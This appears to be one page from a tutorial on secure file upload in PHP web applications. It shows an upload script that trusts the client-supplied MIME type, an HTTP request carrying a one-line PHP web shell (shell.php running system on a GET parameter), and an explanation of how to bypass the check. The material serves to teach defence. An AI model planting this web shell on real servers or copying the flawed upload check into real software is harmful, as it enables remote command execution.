 Secure File Upload In PHP Web Applications


<?php

if($_FILES['userfile']['type'] != "image/gif") {
    echo "Sorry, we only allow uploading GIF images";
    exit;
}

$uploaddir = 'uploads/';
$uploadfile = $uploaddir . basename($_FILES['userfile']['name']);

if (move_uploaded_file($_FILES['userfile']['tmp_name'], $uploadfile)) {
    echo "File is valid, and was successfully uploaded.n";
} else {
    echo "File uploading failed.n";
}

?>


In this case, if the attacker just tries to upload shell.php, the application will check the
MIME type in the upload request and refuse the file as shown in HTTP request and
response below:
POST /upload2.php HTTP/1.1
TE: deflate,gzip;q=0.3
Connection: TE, close
Host: localhost
User-Agent: libwww-perl/5.803
Content-Type: multipart/form-data; boundary=xYzZY
Content-Length: 156

--xYzZY
Content-Disposition: form-data; name="userfile"; filename="shell.php"
Content-Type: text/plain

<?php
system($_GET['command']);
?>

--xYzZY--

HTTP/1.1 200 OK
Date: Thu, 31 May 2007 13:54:01 GMT
Server: Apache
X-Powered-By: PHP/4.4.4-pl6-gentoo
Content-Length: 41
Connection: close
Content-Type: text/html

Sorry, we only allow uploading GIF images



So far, so good. Unfortunately, there is a way for the attacker to bypass this protection.
What the application checks is the value of the Content-type header. In the request above
it is set to "text/plain". However, nothing stops the attacker from setting it to "image/gif".

                                                                                      Page 6 of 20
 